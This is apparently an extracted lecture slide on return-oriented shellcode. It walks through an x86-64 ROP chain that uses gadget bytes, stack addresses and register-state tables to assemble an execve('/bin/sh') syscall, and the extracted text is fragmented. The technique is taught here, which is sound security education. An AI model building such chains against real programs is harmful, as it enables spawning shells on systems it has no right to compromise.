

# Return-Oriented Shellcode
| %rip | %rdi | %rsi | %rax | %rdx |
| --- | --- | --- | --- | --- |
|  |  |  |  |  |
| %rip | %rdi | %rsi | %rax | %rdx |
| --- | --- | --- | --- | --- |
| 4004b9 | 3b3b3b | ea70 | 3b | 0 |
| %rip | %rdi | %rsi | %rax | %rdx |
| --- | --- | --- | --- | --- |
| 400666 | 3b3b3b | ea78 | 0 | 0 |
| %rip | %rdi | %rsi | %rax | %rdx |
| --- | --- | --- | --- | --- |
| 400663 | 3b3b3b | ea78 | 0 |  |
| %rip | %rdi | %rsi | %rax | %rdx |
| --- | --- | --- | --- | --- |
| 400660 | 3b3b3b | ea78 | 0 |  |
| %rip | %rdi | %rsi | %rax | %rdx |
| --- | --- | --- | --- | --- |
| 40090b |  |  |  |  |
| %rip | %rdi | %rsi | %rax | %rdx |
| --- | --- | --- | --- | --- |
| 4004b8 | 3b3b3b | ea78 | 3b | 0 |
| %rip | %rdi | %rsi | %rax | %rdx |
| --- | --- | --- | --- | --- |
| 400420 |  |  | 0 |  |
| %rip | %rdi | %rsi | %rax | %rdx |
| --- | --- | --- | --- | --- |
| 40090e |  |  | 0 |  |
| %rip | %rdi | %rsi | %rax | %rdx |
| --- | --- | --- | --- | --- |
| 4002a6 | 3b3b3b | ea78 | 3b | 0 |
| %rip | %rdi | %rsi | %rax | %rdx |
| --- | --- | --- | --- | --- |
| 4002a3 | 3b3b3b | ea78 | 0 | 0 |
| %rip | %rdi | %rsi | %rax | %rdx |
| --- | --- | --- | --- | --- |
| 400421 | 3b3b3b |  | 0 |  |
| %rip | %rdi | %rsi | %rax | %rdx |
| --- | --- | --- | --- | --- |
| 400421 | 3b3b3b | ea78 | 0 |  |
| %rip | %rdi | %rsi | %rax | %rdx |
| --- | --- | --- | --- | --- |
| 4004b9 | ea80 | ea70 | 3b | 0 |
| %rip | %rdi | %rsi | %rax | %rdx |
| --- | --- | --- | --- | --- |
| 40042a | ea80 | ea70 | 3b | 0 |
"\bin\sh\0"

7fffffffea80
0
0x1122334455667788
7fffffffea78
0x7fffffffea80
7fffffffea70
0F 05 C3
0x40042a
7fffffffea68
0x7fffffffea80
syscall
ret
7fffffffea60
5E 5F C3
0x7fffffffea70
7fffffffea58
pop %rsi
pop %rdi
ret
0x4004b8
7fffffffea50
40 00 F8 C3
0x4002a3
7fffffffea48
add %dil, %al
ret
0x400660
48 89 06 48 89 c2 C3
7fffffffea40
0x7fffffffea78
mov %rax, (%rsi)
mov %rax, %rdx
ret
7fffffffea38
0x3b3b3b3b3b3b3b3b
7fffffffea30
5F 5E C3
0x400420
7fffffffea28
48 31 C0 C3
0x40090b
pop %rdi
pop %rsi
ret
7fffffffea20
xor %rax, %rax
ret